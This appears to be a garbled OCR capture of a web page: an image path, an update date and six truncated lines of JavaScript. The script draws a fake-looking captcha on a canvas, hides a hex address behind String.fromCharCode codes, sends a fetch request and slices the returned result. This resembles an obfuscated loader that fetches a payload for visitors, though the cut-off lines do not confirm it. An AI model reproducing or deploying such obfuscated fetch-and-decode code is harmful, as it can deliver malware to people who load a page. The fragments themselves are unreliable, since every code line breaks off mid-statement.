
Updated:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1